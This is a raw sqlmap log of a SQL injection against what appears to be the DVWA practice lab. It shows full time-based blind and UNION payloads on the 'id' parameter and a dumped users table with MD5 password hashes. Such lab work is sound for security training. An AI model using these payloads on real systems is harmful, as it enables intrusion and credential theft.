 [*] starting @ 13:18:05 /2025-09-18/
[13:18:06] [INFO] resuming back-end DBMS 'mysql'
[13:18:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 2765 FROM (SELECT(SLEEP(5)))nbTW) AND 'Gfxu'='Gfxu&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7176627671,0x4365654b6a4248614f53725563626a7761445a6b5257566c486e5a6e4f58647059564e5056514d55,0x716b787671)-- -&Submit=S
---
[13:18:06] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.26.3
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:18:06] [INFO] fetching columns for table 'users' in database 'dvwa'
[13:18:06] [INFO] fetching entries for table 'users' in database 'dvwa'
[13:18:06] [INFO] recognized possible password hashes in column 'password'
n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_name | last_login | failed_login |
| 1 | admin | /hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 | admin | admin | 2025-08-28 14:09:22 | 0 |
| 2 | gordonb | /hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 | Brown | Gordon | 2025-08-28 14:09:22 | 0 |
| 3 | 1337 | /hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b | Me | Hack | 2025-08-28 14:09:22 | 0 |
| 4 | pablo | /hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 | Picasso | Pablo | 2025-08-28 14:09:22 | 0 |
| 5 | smithy | /hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 | Smith | Bob | 2025-08-28 14:09:22 | 0 |